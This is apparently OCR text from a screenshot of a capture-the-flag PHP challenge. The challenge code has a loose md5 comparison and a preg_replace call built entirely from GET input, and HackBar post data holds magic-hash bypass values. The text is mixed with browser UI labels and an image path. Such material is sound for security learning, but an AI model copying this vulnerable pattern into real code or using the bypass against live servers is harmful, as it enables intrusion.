 不安全 175.178.215.81:9009
if($a!=$b && md5($a)==md5($b)){
echo 'next'.'<br>';
if(preg_match('/^nihao$/', $_GET['A_a_B.b']) && $_GET['A_a_B.b'] !='nihao' && !preg_match('/[0-9]/', $c) && intval($c)){
echo 'give you'.'<br>';
echo preg_replace($_GET['a'],$_GET['b'],$_GET['c']);
}
}
?> next
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://175.178.215.81:9009/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=QLTHNDT&b=QNKCDZO&c[]=a